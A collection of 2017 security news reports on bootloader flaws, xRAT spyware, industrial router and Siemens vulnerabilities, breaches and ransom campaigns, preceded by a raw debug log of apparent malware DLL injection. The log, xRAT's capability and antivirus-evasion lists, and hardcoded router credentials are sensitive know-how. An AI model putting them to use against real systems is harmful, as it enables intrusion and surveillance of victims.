|01:58:36:513|.[0031|KernelInjector::KernelInjector ].Value of marker = 0xFFFFFEF4
|01:58:37:279|.[0088|KernelInjector::SetMethod ].m_bAntiDEPMethod = 1
|01:58:38:419|.[0564|QueryProcessesInformation ].OK
|01:58:41:169|.[0286|GetCurrentUserSID ]._GETSID_METHOD_1_
|01:58:42:076|.[0425|GetUserSidByName ].22 15 1284404594 111
|01:58:42:748|.[0463|GetUserSidByName ].S-1-5-31-4261848827-3118844265-2233733001-1000
|01:58:43:169|.[0471|GetUserSidByName ].
|01:58:43:701|.[0309|FindProcesses ].dwPID[0] = 1260
|01:58:44:560|.[0345|WinMain ].try to load dll to process (pid=1260))
|01:58:45:013|.[0088|KernelInjector::SetMethod ].m_bAntiDEPMethod = 1
|01:58:45:873|.[0094|KernelInjector::LoadDllToProcess ].MethodToUse = 1
|01:58:46:544|.[0171|KernelInjector::GetProcHandle ].pid = 1260
|01:58:47:279|.[0314|KernelInjector::CopyDllFromBuffer ].Trying to allocate space at address 0x20020000
|01:58:48:404|.[0332|KernelInjector::CopyDllFromBuffer ].IMAGEBASE = 0x20020000.ENTRYPOINT = 0x2002168B
|01:58:48:763|.[0342|KernelInjector::CopyDllFromBuffer ].ANTIDEP INJECT
|01:58:49:419|.[0345|KernelInjector::CopyDllFromBuffer ].Writing memory to target process….
|01:58:49:935|.[0353|KernelInjector::CopyDllFromBuffer ].Calling to entry point….
|01:58:51:185|.[0598|KernelInjector::CallEntryPoint ].CODE = 0x01FA0000, ENTRY = 0x2002168B, CURR = 0x77A465A5, TID = 1132
|01:58:55:544|.[0786|KernelInjector::CallEntryPoint ]._FINISH_ = 1
|01:58:56:654|.[0372|KernelInjector::CopyDllFromBuffer ].CTRLPROC = 0
|01:58:57:607|.[0375|KernelInjector::CopyDllFromBuffer ].+ INJECTED +
|01:58:58:419|.[0351|WinMain ].+++ Load in 1260
Multiple Vulnerabilities Found in Mobile Bootloaders
6.9.2017 securityweek Vulnerebility
A team of security researchers from the University of California, Santa Barbara has discovered a series of code execution and denial of service vulnerabilities in the bootloaders of popular mobile platforms.
Using a specially created tool called BootStomp, the researchers found six previously-unknown vulnerabilities, five of which have been already confirmed by their respective vendors. They also rediscovered a previously reported security flaw.
In a research paper (PDF) presented at the USENIX conference in Vancouver, Canada, the specialists explain that these issues impact the Trusted Boot or Verified Boot mechanisms that vendors have implemented to establish a Chain of Trust (CoT), where each component the system loads when starting to execute code is validated.
While this process should be immune even to attackers gaining full control over the operating system, the researchers discovered that the bootloaders take untrusted input from an attacker and that many of their verification steps can be disabled.
“Some of [the found] vulnerabilities would allow an attacker to execute arbitrary code as part of the bootloader (thus compromising the entire chain of trust), or to perform permanent denial-of-service attacks. Our tool also identified two bootloader vulnerabilities that can be leveraged by an attacker with root privileges on the OS to unlock the device and break the CoT,” the security researchers say.
Because bootloaders are usually closed source, performing analysis on them is difficult, especially when dynamic analysis outside of the target platform is involved. Thus, the researchers have created their own analysis tool, BootStomp, which “uses a novel combination of static analysis techniques and under-constrained symbolic execution to build a multi-tag taint analysis capable of identifying bootloader vulnerabilities.”
The researchers analyzed bootloader implementations in platforms such as Huawei P8 ALE-L23 (Huawei / HiSilicon chipset), Sony Xperia XA (MediaTek chipset), Nexus 9 (NVIDIA Tegra chipset), and two versions of the LK-based bootloader (Qualcomm).
The researchers discovered five critical vulnerabilities in the Huawei Android bootloader: an arbitrary memory write or denial of service when parsing Linux Kernel’s device tree (DTB) stored in the boot partition, a heap buffer overflow when reading the root-writable oem_info partition, a root user’s ability to write to the nve and oem_info partitions, a memory corruption that could lead to the installation of a persistent rootkit, and an arbitrary memory write vulnerability that allows an attacker to run arbitrary code as the bootloader itself.
BootStomp also found a vulnerability in NVIDIA’s hboot, which operates at EL1, thus having equivalent privilege on the hardware as the Linux kernel. Its compromise could lead to an attacker gaining persistence. The tool also discovered CVE-2014-9798, an already patched vulnerability in Qualcomm’s aboot that could be exploited for denial of service.
Because the discovered issues rely on an attacker’s ability to write to a partition on the non-volatile memory, which the bootloader must also read, the researchers propose a series of mitigations that include the use of hardware features present in most modern devices to remove this ability.
Experts discover a new sophisticated malware dubbed xRAT tied to mRAT threat
6.9.2017 securityaffairs Virus
Researchers at Lookout spotted a new mobile remote access Trojan dubbed xRAT tied to 2014 “Xsser / mRAT” surveillance campaign against Hong Kong protesters.
A new mobile remote access Trojan dubbed xRAT includes appears as the evolution of high-profile spyware Xsser / mRAT malware that was first spotted in late 2014 when it was used in a surveillance campaign against Hong Kong protesters.
“Lookout researchers have identified a mobile trojan called xRAT with extensive data collection functionality and the ability to remotely run a suicide function to avoid detection. The malware is associated with the high-profile Xsser / mRAT malware, which made headlines after targeting both iOS and Android devices of pro-democracy Hong Kong activists in late 2014.” reads the analysis published by Lookout.
xRAT has many similarities with mRAT, it has the same structure and uses the same decryption key. The analysis of the code revealed that both malware uses the same naming conventions that suggest both malicious codes were developed by the same threat actor.

According to researchers from security firm Lookout, the command and control (C&C) servers used for the xRAT malware is the same of a Windows malware, a circumstance that suggests the threat actor is composed of experienced experts.
The xRAT mobile Trojan seems to be specifically developed to target political groups, it includes detection evasion and implements common spying features, including the ability to gather data from instant messaging applications such as WeChat and QQ.
“Like mRAT, xRAT supports an impressive set of capabilities that include flexible reconnaissance and information gathering, detection evasion, specific checks for antivirus, app and file deletion functionality, and other functionality listed below. It also searches for data belonging to popular communications apps like QQ and WeChat. The threat actors themselves are able to remotely control much of its functionality in real time (e.g., which files to retrieve and what the settings of its automatic file retrieval module should be). ” continues the analysis.
Below the complete list of features implemented by the xRAT mobile malware.
Browser history
Device metadata (such as model, manufacturer, SIM number, and device ID)
Text messages
Contacts
Call logs
Data from QQ and WeChat
Wifi access points a device has connected to and the associated passwords
Email database and any email account username / passwords
Device geolocation
Installed apps, identifying both user and system applications
SIM Card information
Provide a remote attacker with a shell
Download attacker specified files and save them to specified locations
Delete attacker specified files or recursively delete specified directories
Enable airplane mode
List all files and directories on external storage
List the contents of attacker specified directories
Automatically retrieve files that are of an attacker specified type that are between a minimum and maximum size
Search external storage for a file with a specific MD5 hash and, if identified, retrieve it
Upload attacker specified files to C2 infrastructure
Make a call out to an attacker specified number
Record audio and write it directly to an already established command and control network socket
Executes attacker specified command as the root user
Downloads a 22MB trojanized version of QQ from hiapk[.]com, saving it to /sdcard/.wx/wx.apk. Referred to as ‘rapid flow mode’.
To avoid detection, the xRAT implements a “suicide” function that could be triggered to clean the installation on the infected mobile device. The malicious code for specific antivirus applications and alert its operators in the case they are present:
管家 (housekeeper)
安全 (safety)
权限 (Authority)
卫士 (Guardian)
清理 (Cleanup)
杀毒 (Antivirus)
Defender
Securit
xRAT can be remotely instructed to perform a wide range of deletion operations, such as removing large portions of a device or attacker-specified files like images from certain directories on the SDCard, all apps and data from /data/data/, and all system apps from /system/app/.
Most of the C&C infrastructure used by xRAT in the past were based in China, but sample recently analyzed by the company were located in the United States.
As anticipated, the C&C infrastructure also controlled a Windows malware, the experts also noticed a malicious executable named MyExam, this means that “the actors behind this family may be continuing to target students, similar to how attackers used mRAT during the protests in 2014.”
“The majority of command and control servers used by xRAT in the past have been based in China with some appearing in Hong Kong. After analyzing recently acquired samples, we further identified attacker infrastructure on the East Coast of the United States. This may indicate an expansion in deployment from the actor behind this family as they’ve previously used servers geographically close to regions where their tooling is being deployed.” continues the analysis.
Hackeři mohou napadnout kardiostimulátor. A zabít člověka na dálku
5.9.2017 Novinky/Bezpečnost Hacking
Ještě před pár lety jsme se počítačových pirátů báli tak maximálně ve virtuálním světě, mohli napadnout náš e-mail nebo bankovní účet. Americká agentura FDA (Food and Drug Administration) však nyní upozornila, že hackeři dokážou napadnout i kardiostimulátory. Způsobit tak mohou vážné zdravotní komplikace, v krajním případě i smrt.
Problémové kardiostimulátory od společnosti Abbott
Problém se týká pouze kardiostimulátorů od společnosti Abbott, ve kterých není nainstalován nejnovější ovládací software – tzv. firmware.
O problému se vědělo již několik měsíců, zahraniční média na něj začala upozorňovat však až nyní, neboť Abbott konečně vydal očekávanou aktualizaci firmwaru, která riziko útoku eliminuje. V ohrožení je podle údajů FDA přinejmenším půl miliónu uživatelů.
Útočník může být pár metrů od oběti
Problém se zabezpečením se týká moderních kardiostimulátorů, které mají přístup na bezdrátovou síť. To proto, aby lékaři mohli kontrolovat pacienta na dálku.
Útočníkovi stačí, aby byl ve vzdálenosti 15 metrů od oběti a měl notebook s bezdrátovým připojením a škodlivým programem. S jejich pomocí dokáže využít chybu v ovládacím softwaru přístroje, který se používá k léčbě poruch srdečního rytmu.
Ve chvíli, kdy je kardiostimulátor pod jeho kontrolou, může s ním dělat cokoliv. Třeba ho jednoduše vypnout nebo jej přetížit a zcela zničit. Dává to tedy hackerovi bez nadsázky možnost proměnit se ve vraha.
Pacienti nemohou aktualizaci provést sami
Problém představuje i to, že pacienti na rozdíl od chytrých telefonů a počítačových tabletů nemohou nijak jednoduše firmware v kardiostimulátoru aktualizovat. Pro tento úkon musí navštívit svého lékaře, který update provede. Aktualizace navíc probíhá v nouzovém režimu, což s sebou přináší další rizika, například nesprávnou funkčnost zařízení či jeho selhání.
Prozatím nebyl žádný útok prostřednictvím objevené chyby odhalen, riziko je nicméně reálné. Celá kauza navíc ukazuje, jak jsou nejrůznější zařízení připojená na internet v dnešní době zranitelná.
Serious Flaws Found in Westermo Industrial Routers
5.9.2017 securityweek Vulnerebility
Sweden-based industrial data communications company Westermo has released firmware updates for some of its wireless 3G and 4G routers to address several potentially serious vulnerabilities.
Qualys researcher Mandar Jadhav discovered that Westermo’s MRD-305-DIN, MRD-315, MRD-355 and MRD-455 industrial routers, which are used for remote access worldwide in the commercial facilities, critical manufacturing and energy sectors, are exposed to attacks by three vulnerabilities.
While analyzing the firmware present on these devices, Jadhav noticed that it contained hardcoded SSH and HTTPS certificates and their associated private keys. The information allows a man-in-the-middle (MitM) attacker to decrypt traffic, which can include administrator credentials that can be used to access the device with elevated privileges. The flaw is tracked as CVE-2017-5816 and is considered critical by ICS-CERT and high severity by Westermo.Westermo router vulnerabilities
The researcher also discovered hardcoded credentials for an undocumented user account that can be accessed with the username “user” and the password “user.” The vulnerability, tracked as CVE-2017-12709 and rated medium/high severity, allows an attacker to access the device with limited privileges.
Jadhav also noticed that several of the web pages in the Westermo admin interface did not use any cross-site request forgery (CSRF) protections, allowing an attacker to carry out various actions on behalf of an authenticated user.
“The Cross Site Request Forgery vulnerability may lead to unauthorized manipulation of the device if an authenticated user is accessing an infected web site concurrently to the device web management interface (in the same browser but a different tab). The attacker will be able to invoke any command with the same privileges as the authenticated user,” Westermo explained in an advisory.

Qualys has published a simple proof-of-concept (PoC) that exploits the CSRF vulnerability to reboot the system. This security hole is tracked as CVE-2017-12703 and is considered high severity with a CVSS score of 8.8.
The CSRF flaw affects MRD-305-DIN, MRD-315, MRD-355 and MRD-455 devices running a version of the firmware prior to 1.7.7.0. The hardcoded key flaws have been patched in version 1.7.5.0.
This was not the first time researchers had found hardcoded keys in Westermo products. Last year, ICS-CERT revealed that many of the company’s industrial switches had used the same SSL private keys, allowing MitM attackers to intercept and decrypt communications.
Details of U.S. 'Top Secret' Clearance Holders Leaked Online
5.9.2017 securityweek BigBrothers
The personal details of thousands of individuals who submitted job applications to an international security firm were exposed online due to an unprotected storage server set up by a recruiting services provider.
Chris Vickery of cyber resilience firm UpGuard discovered on July 20 an Amazon Web Services (AWS) S3 storage bucket that could be accessed by anyone over the Internet. The server stored more than 9,400 documents, mostly representing resumes of people who had applied for a job at TigerSwan, an international security and global stability firm.
The documents included information such as names, physical addresses, email addresses, phone numbers, driver’s license numbers, passport numbers and at least partial social security numbers (SSNs). In many cases, the resumes also provided information on security clearances from U.S. government agencies, including the Department of Defense, the Secret Service, and the Department of Homeland Security. Nearly 300 of the exposed resumes listed the applicant as having a “Top Secret/Sensitive Compartmented Information” clearance.
According to UpGuard, a majority of the individuals whose information was compromised were military veterans, but hundreds of resumes belonged to law enforcement officers who had sought a job at TigerSwan, a company recently described by The Intercept as a “shadowy international mercenary and security firm.”
The list of affected people also includes a former United Nations worker, an active Secret Service agent, a parliamentary security officer from Eastern Europe, and a logistical expert from Central Africa.
UpGuard also highlighted that some of the individuals whose details have been leaked are Iraqi and Afghan nationals who worked with U.S. and Coalition forces. Experts believe the leak could pose a serious risk to these individuals if someone other than UpGuard found the unprotected storage server.
UpGuard informed TigerSwan about the leak on July 21, but the files were left unprotected until August 24. In a statement published on its website, TigerSwan clarified that the files were exposed by TalentPen, a recruiting firm whose services it had used between 2008 and February 2017.
TigerSwan said it initially believed that UpGuard’s warnings via email and phone were part of a phishing attack, especially since the notifications came shortly after the WannaCry and NotPetya malware outbreaks and the URLs provided by the cybersecurity firm were not linked to TigerSwan. The company realized that UpGuard’s claims were legitimate only on August 31, when it was contacted by reporters, but by that time the storage server had been secured by TalentPen.
TigerSwan says it’s in the process of contacting affected individuals. The company has advised people who submitted a resume on its website between 2008 and 2017 to call a hotline (919-274-9717) to find out if they are impacted by the incident.
In order to help prevent these types of leaks, Amazon recently announced the launch of Macie, a new security service designed to help AWS users protect sensitive data.
Siemens Patches Flaws in Automation, Power Distribution Products
5.9.2017 securityweek Vulnerebility
Siemens customers were informed last week that some of the company’s automation and power distribution products are affected by vulnerabilities that can be exploited for denial-of-service (DoS) attacks and session hijacking.
Sergey Temnikov of Kaspersky Lab discovered that several Siemens products using the Discovery Service of the OPC UA protocol stack are exposed to remote attacks due to a security flaw described by ICS-CERT as an improper restriction of XML external entity (XXE) reference issue.
The vulnerability exists in the OPC Foundation’s OPC UA .NET sample code and older versions of the Local Discovery Service (LDS). A remote attacker can exploit the security hole to trick the .NET libraries used by LDS and OPC UA servers into accessing arbitrary network resources, which can lead to a DoS condition.
The flaw is tracked as CVE-2017-12069 and it has been assigned a CVSS score of 8.2. It affects various versions of the Siemens SIMATIC PCS 7 distributed control system (DCS), SIMATIC WinCC supervisory control and data acquisition (SCADA) system, the SIMATIC WinCC Runtime Professional human-machine interface (HMI), the SIMATIC NET PC software, and the SIMATIC IT Production Suite.
The vendor has released updates for some of the affected products and advised users to disable the OPC UA LDS if not needed. The company noted that some OPC applications can work even without this service.
While ICS-CERT claims there is no evidence of public exploits targeting the vulnerability, the OPC Foundation’s own advisory lists the flaw as being exploited.
High severity vulnerabilities have also been found in the Siemens LOGO! universal logic module. The product, designed for small-scale automation tasks, is used worldwide, particularly in commercial facilities and transportation systems.
Siemens LOGO!8 BM devices are affected by a vulnerability that allows a network attacker to obtain an active user’s session ID and hijack their session (CVE-2017-12734), and a weakness that can be leveraged by a man-in-the-middle (MitM) attacker to decrypt and modify network traffic (CVE-2017-12735).
The insufficiently protected credentials issue was discovered by researcher Maxim Rupp, who has found numerous vulnerabilities in ICS products in the past years. This problem was addressed by the vendor with the release of firmware version 1.81.2. The MitM flaw can be mitigated by implementing various security measures.
A third advisory published by Siemens and ICS-CERT last week describes a medium severity flaw affecting Switched Ethernet PROFINET expansion modules for 7KM PAC measuring devices.
The security hole, discovered by Siemens itself, can be exploited by a network attacker to cause a DoS condition by sending a specially crafted PROFINET DCP packet as a local ethernet broadcast.
Siemens patched the vulnerability with the release of firmware version 2.1.3.
Researchers Devise Hopeful Defense Against Credential Spear Phishing Attacks
5.9.2017 securityweek Phishing
Security Researchers Have Proposed a New and Effective Way to Detect Credential Spearphishing Attacks in the Enterprise
A new research paper, 'Detecting Credential Spearphishing Attacks in Enterprise Settings', was awarded the Facebook Internet Defense Prize at the 26th USENIX Security Symposium in Vancouver, BC, August 16-18, 2017. The paper proposes and evaluates a methodology for effectively detecting credential spear phishing attacks in corporate networks while achieving a very low number of false positives.
The paper (PDF) was authored by Grant Ho, University of California, Berkeley; Aashish Sharma, Lawrence Berkeley National Laboratory; Mobin Javed, University of California, Berkeley and International Computer Science Institute; and Professor Vern Paxson, University of California, Berkeley, International Computer Science Institute.
The paper is important because it promises an effective mitigation for one of cybersecurity's most pernicious threats: credential spear phishing. While malicious attachment spearphishing has something that can be sought and detected by increasingly sophisticated security controls, credential spear phishing contains nothing but a link to an URL that probably has a good reputation.
Credential spear phishing is, furthermore, an issue that does not lend itself to a machine learning (ML) solution -- the difficulty is that there are too few known anomalies in any given dataset from which the algorithm can successfully learn. Since machine learning 'learns' from past behaviors, any previously unseen attacker is to some extent invisible to machine learning algorithms because there is no prior history from which to learn.
Using a dataset of 4 years of emails -- about 370 million -- supplied by the Lawrence Berkeley National Laboratory (LBNL), the researchers first analyzed the different stages of an attack, and then developed a new anomaly detection technique called DAS. The dataset used contained 19 known spearphishing campaigns.
"With such a small number of known spearphishing instances, standard machine learning approaches seem unlikely to succeed: the training set is too small and the class imbalance too extreme," notes the paper.
But by breaking down the taxonomy of credential spear phishing, the researchers demonstrate that enterprises can develop their own form of reputation monitoring from enterprise traffic monitoring. For example, a spearphishing email might seek to persuade a user to visit a particular URL.
The researchers suggest that the traditional reputation of an URL is not as important as how often, if ever, this user (or all users) have visited the same URL. Such information is usually already available from existing controls, such as network intrusion detection systems (NIDS). This basic approach of working with data that is generally -- certainly within an enterprise environment -- already available means that the cost of implementing DAS should not be overly expensive. "Our work draws on the SMTP logs, NIDS logs, and
LDAP logs from LBNL," point out the researchers.
The bane of all anomaly detection systems is the number of false positives. While anomaly detection systems -- especially those designed to detect malware -- are frequently analyzed by third-party testing organizations, there are few statistics specifically around the false positive rate (FPR) for spear phishing detection.
SecurityWeek asked Simon Edwards, director at independent testing organization SE Labs Ltd (and chairman of the board at the Anti Malware Testing Standards Organization) for his view. Although he had no relevant statistics, he has personal experience of the false positive problem in anomaly detection.
"Whereas you and I might expect a product to block an installation and alert the user," Edwards told SecurityWeek, "what I've found is that the legitimate software appears to install correctly but then crashes or otherwise fails at some point in the future."
He installed a new scanner on Windows 10. "Everything appeared to be fine until I tried to actually scan something. I received an error and no output. After a long time troubleshooting I eventually checked the logs of the next-gen product I had running on the same system. Lo and behold, a DLL had been quarantined. I marked it as clean, reinstalled and all was well again. Very annoying!"
This made him wonder what else had been quarantined. "The logs also showed all sorts of other legitimate components (rarely the full app) had been quarantined. Most of this was for the rubbish you see pre-installed on Lenovo laptops, so I'd not experienced any problems." The point, however, is clear: false positives are a major problem for machine learning detectors.
Credential Spear Phishing AttacksEvery one of the false positives needs to be triaged by the security team. One common statistic often quoted is an FPR of between 1% and 10%. The paper's researchers point out that this is not acceptable. "Although quite low, an FPR of even 1% is too high for practical enterprise settings; our dataset contains over 250,000 emails per day, so an FPR of 1% would lead to 2,500 alerts each day." If an average of 5 minutes were spent on these alerts, it would require more than 200 hours labor every day.
"In contrast," the paper claims, "our detector can detect real-world attacks, including those from a previously unseen attacker, with a budget of 10 alerts per day." While 10 alerts per day was the target, the achieved figure was a little different. From a random selection of 100 days, DAS returned figures ranging from 19 to zero alerts per day -- the median, however, was 7 alerts per day (well below the target of 10).
Of course, such figures are meaningless if the alerts are false positives, and real spearphishing attempts are missed. However, since the dataset used to develop and test the technique was historical data supplied by LBNL, the incidence of spearphishing was largely already known. The researchers' tests discovered all but one of the known spearphishing attacks in the dataset; but also uncovered two previously undiscovered spearphishing attacks against LBNL.
"Ultimately," conclude the researchers, "our detector's ability to identify both known and novel attacks, and the low volume and burden of alerts it imposes, suggests that our approach provides a practical path towards detecting credential spearphishing attacks."
DAS works. The only remaining question is whether this is simply theoretical research, or something that realistically can be implemented. One real-life implementation already exists. "Because of our approach's ability to detect a wide range of attacks, including previously undiscovered attacks, and its low false positive cost, LBNL has implemented and deployed a version of our detector."
One of the authors, Professor Vern Paxson, is also co-founder and chief scientist at Corelight (a network visibility company). "We're looking at DAS to see whether it can complement our existing products," he told SecurityWeek. "But," he added, "our research is free and publicly available, and we hope that other vendors will take it up."
Hackers Sell Celebrity Info Obtained in Instagram Hack
5.9.2017 securityweek Hacking
Hackers claim to have obtained the personal details of millions of Instagram users, including celebrities, after exploiting a vulnerability in the Facebook-owned photo-sharing service.
The data is sold on a website named DoxAGram, which is available both via regular Web access and over the Tor network. The site’s operators, allegedly based in Russia, claim to possess information on more than 200 million of Instagram’s 700 million users.
The full database is allegedly only available to people who spend at least $5,000 on their website. However, anyone can buy the phone number and/or email address of more than 6 million celebrities and other high profile users for $10 worth of bitcoin per record. Discounts have been offered for bulk purchases.
The Daily Beast obtained a sample of data from the operators of DoxAGram and determined that email addresses allegedly belonging to celebrities are indeed associated with Instagram accounts and they are not publicly available.
DoxAGram claims it’s a “100% legal service” that serves as a data broker. “We don't sell anything illegal only phone numbers as in phone books,” they said in a post on a Bitcoin forum.
The data was allegedly obtained using an Instagram API bug related to the password reset feature. The vulnerability was patched by Instagram after it was reported to the company by Kaspersky Lab researcher Ido Naor. A Saudi Arabian hacker using the online moniker “1337r00t” has published what he claims to be an exploit for this flaw on GitHub.
In a blog post published on Friday, Instagram co-founder and CTO Mike Krieger said the bug was quickly fixed and law enforcement notified. Krieger confirmed that the flaw could have been used to access private email addresses and phone numbers, but highlighted that passwords and other data was not exposed.
“Although we cannot determine which specific accounts may have been impacted, we believe it was a low percentage of Instagram accounts,” Krieger explained. “Out of an abundance of caution, we encourage you to be vigilant about the security of your account, and exercise caution if you observe any suspicious activity such as unrecognized incoming calls, texts, or emails.”
DoxAGram operators pointed out that the data they are offering could also be used in some cases to hijack Instagram accounts, but they don’t provide information on how it can be done and they “don’t recommend it.” It’s unclear if the recent hack of Selena Gomez’s account involved this recently patched vulnerability.
Fake Chrome Font Update Attack Distributes Backdoor
5.9.2017 securityweek Attack
A malicious campaign targeting users of the Chrome web browser on Windows systems recently started distributing a remote access Trojan, security researchers have discovered.
First spotted in December 2016, the attack is tied to the EITest compromise chain, and has been observed distributing the Fleercivet ad fraud malware and ransomware variants such as Spora and Mole. Initially targeting only Chrome, the campaign was expanded earlier this year to target Firefox users as well.
The attack relies on pop-ups being displayed in the Chrome browser on Windows devices, claiming that users need to install a so called HoeflerText font pack. Code injected into compromised websites would make the visited pages look unreadable, thus making the fake popup seem legitimate.
Fingerprinting capabilities included in the injected code trigger the attack if certain criteria are met (targeted country, correct User-Agent (Chrome on Windows) and proper referer). If the social engineering scheme is successful and the user accepts to install the fake font pack, a file named Font_Chrome.exe is downloaded and executed, and their system is infected with malware.
Starting in late August, the malware distributed via these fake Chrome font update notifications is the NetSupport Manager remote access tool (RAT). According to Palo Alto Networks’ Brad Duncan, this should indicate “a potential shift in the motives of this adversary.”
“Network traffic follows two distinct paths. Victims who use Microsoft Internet Explorer as their web browser will get a fake anti-virus alert with a phone number for a tech support scam. Victims using Google Chrome as their browser will get a fake HoeflerText popup […] that offers malware disguised as Font_Chrome.exe,” Duncan explains.
The most recent versions of Font_Chrome.exe are represented by file downloaders designed to retrieve a follow-up malware that would install NetSupport Manager. This commercially-available RAT was previously associated with a campaign from hacked Steam accounts last year.
While analyzing the recent attack, Palo Alto’s researchers discovered two variants of the file downloader and two instances of follow-up malware to install the RAT. Although the RAT is already at version 12.5, the version Chrome users are targeted with is at version 11.0, the researchers discovered.
Chrome users on Windows systems should be suspicious of any popup messages that inform them the “HoeflerText” font wasn’t found. Affected users aren’t expected to notice a difference in their system’s operation, given that this is a backdoor program, but that doesn’t mean they weren’t compromised.
“It’s yet to be determined why EITest HoeflerText popups changed from pushing ransomware to pushing a RAT. Ransomware is still a serious threat, and it remains the largest category of malware we see on a daily basis from mass-distribution campaigns. However, we have also noticed an increasing amount of other forms of malware in recent campaigns, especially compared to 2016,” Duncan notes.
He also points out that RATs give attackers more capabilities on an infected host and also provide more flexibility compared with malware that has been designed for a single purpose, and that the recently observed change in the EITest HoeflerText popups might suggest that ransomware is slightly less prominent than it once was.
xRAT Mobile Malware Emerges
5.9.2017 securityweek Virus
A recently discovered mobile remote access Trojan includes extensive data collection capabilities and is associated with known mobile and Windows-targeting threats, Lookout security researchers warn.
Dubbed xRAT, the malware appears to have evolved from the high-profile Xsser / mRAT malware that made headlines in late 2014. The newly discovered mobile threat features code structure almost identical to that of the mRAT family of malware, uses the same decryption key and certain heuristics and naming conventions that suggest the same actor has developed both of them.
Furthermore, the command and control (C&C) servers for the new mobile threat are also linked to Windows malware, suggesting that an experienced crime group is operating it. Earlier this year, security researchers discovered a free and open source remote access tool (RAT) named QuasarRAT that has evolved from the xRAT Windows malware.
The xRAT mobile Trojan, the security researchers say, appears to specifically target political groups and includes capabilities ranging from reconnaissance and information gathering, to detection evasion, antivirus checks, and app and file deletion functionality. The malware also gathers data from communications apps like QQ and WeChat and allows its operators to remotely control much of its functionality in real time.
On Android devices, the malware can exfiltrate browser history, device metadata, text messages, contacts, call logs, QQ and WeChat data, Wi-Fi access point information, email database and username / passwords, geolocation, list of installed apps, and SIM card information.
It can also provide the remote attacker with a shell, can download/delete attacker specified files, enable airplane mode, list all files and directories on external storage or the content of specified directories, retrieve files of an attacker specified type, search external storage, upload files to C&C, make phone calls, record audio, executes commands as the root user, and can also download a trojanized version of QQ.
To avoid detection, xRAT includes a function to terminate itself and clean out its installation directory before uninstalling itself. The malware checks for specific antivirus applications, alerting the operators if they are present on a compromised device.
The threat also includes a robust file deletion module that can remove “large portions of a device or attacker-specified files,” including images from certain directories on the SDCard, audio files from certain directories on the SDCard, specific input method editors (IME), and messaging apps. It can also wipe a device by deleting all files from the SDCard, all apps and data from /data/data/, and all system apps from /system/app/.
Most of the C&C servers used by xRAT in the past were based in China, while recent samples revealed attacker infrastructure in the United States as well. The infrastructure has Windows malware associated to it, including a malicious executable named MyExam, which Lookout says is an indication that “the actors behind this family may be continuing to target students, similar to how attackers used mRAT during the protests in 2014.”
UK Government is hiring cyber experts for Dark Web investigations
5.9.2017 securityaffairs CyberCrime
The UK Government is recruiting cyber experts and dark web analysts to crackdown criminal communities operating in the dark side of the web.
The UK National Crime Agency (NCA) is recruiting cyber experts and dark web analysts to track crooks involved in illicit activities and dismantle drug rings and dark web marketplaces.
The NCA aims to improve its abilities to investigate illegal activities in the dark web, in August, the UK agency was searching for a G5 Armed Surveillance Investigator in the Armed Operations Unit, working for the Intelligence and Operations Directorate. It offered a salary of £33,850.
“We are leading the UK’s fight to cut serious and organised crime – intelligence development allows us to build a comprehensive understanding of complex and varied threats such as firearms, the sexual abuse of children, people smuggling, drugs trafficking, economic and cyber crime.” said a spokesman for the NCA.
“Be they career criminals, professional enablers or those who lurk on the dark web, we will disrupt and bring offenders to justice. Our education campaigns are helping to change behaviour”

The dark web marketplaces continue to attract drug users, the phenomenon is worrisome especially in the UK where according to the Global Drug Survey, a staggering 25 percent of British drug users have been acquiring illicit substances from dark web marketplaces.
“In fact, the rate of dark web usage amongst illicit drug users of the UK was the third highest in the world, behind Norway and Finland.” reported a post published by the DeepDotWeb.
The UK Government also fear Terrorism Propaganda in the dark web, the National Counter Terrorism Policing Network warned that visiting the dark web marketplaces could be considered by the law enforcement as a sign of terrorism.
Online communities hidden in the darknets play a significant role in radicalization, for this reason, the UK law enforcement focused its efforts also on this specific part of the web.
Cyber security experts and dark web analysts could help the NCA to contrast illegal activities involving drugs, weapon distribution, and money laundering, they can also support law enforcement in investigations on people smuggling and sexual abuse of children.
Another crucial aspect for the NCA is the collaboration with other law enforcement agencies and the information sharing. Recently the US law enforcement’s successfully shut down some of the world’s biggest black marketplaces such as AlphaBay and Hansa.
The UK government and its law enforcement agencies aim to consolidate the cooperation with peers worldwide.
“We work in partnership with other law enforcement agencies, government and private and voluntary sectors,” continues the NCA official announcement.
The activities conducted by the NCA have successfully led to 1,763 arrests domestically and 1,300 arrests overseas.
Taringa Data Breach, over 28 Million users affected
5.9.2017 securityaffairs Incindent
The data breach notification website LeakBase reported to the colleagues at THN the Taringa data breach, over 28 Million users’ data exposed.
Taringa, also known as ‘The Latin American Reddit’, is a popular social network used by netizens in Latin America to create and share thousands of posts every day on general interest topics.
The data breach notification website LeakBase reported to the colleagues at THN that Taringa suffered a data breach. LeakBase has obtained a copy of the stolen database containing details on 28,722,877 accounts, including usernames, hashed passwords, and hashed passwords. LeakBase has shared a dump of 4.5 million Taringa users with the peers at The Hacker News in order to check the data.
The hashing algorithm used to protect the passwords is the weak MD5 that is considered no more secure because it can be easily cracked, in fact, LeakBase researchers already cracked 93.79 percent (nearly 27 Million) of hashed passwords is a few days.
Experts at THN contacted users whom emails were included in the dump they received, they confirmed the authenticity of their credentials.
It seems that the data breach is dated back August, but the company did not publicly disclose it. The company Taringa only reported the data breach to users who logged in to the website.

In response to the data breach, Taringa is sending a password reset link via an email to its users when they access their account with an old password.
LeakBase researchers successfully cracked 26,939,351 out of 28,722,877 passwords MD5-hashed. The archive contains more than 15 Million unique passwords. Below statistics related to the Taringa data breach:
The bad news is that also, in this case, Taringa users adopted easy to guess passwords such as 123456789, 123456, 1234567890, 000000, 12345, and 12345678. Most passwords were six characters long, the circumstance suggests the Taringa platform did not force users to choose strong passwords.

The most used email services are hotmail.com and gmail.com.
Taringa users are anyway recommended to change the password as soon as possible.
Further details on the LeakBase’s analysis are available at the following link
https://leakbase.pw/analysis/taringa/
Other 26,000 MongoDB servers hit in a new wave of ransom attacks
5.9.2017 securityaffairs Ransomware
Security researchers Dylan Katz and Victor Gevers confirmed other 26,000 MongoDB servers were hit in a new wave of ransom attacks.
Ransom attacks on MongoDB databases revamped over the weekend after an apparent pause. According to the security researchers Dylan Katz and Victor Gevers, three new groups appeared on the threat landscape and hijacked over 26,000 servers, one of them, in particular, is responsible for hijacking 22,000 machines.
EMAIL ADDRESS VICTIMS RANSOM DEMAND BITCOIN ADDRESS
cru3lty@safe-mail.net 22,449 0.2 BTC Bitcoin address
wolsec@secmail.pro 3,516 0.05 BTC Bitcoin address
mongodb@tfwno.gf 839 0.15 BTC Bitcoin address
The security duo believes the attacks are the continuation of the wave of Ransom attack in MongoDB called MongoDB Apocalypse that peaked in January 2017.
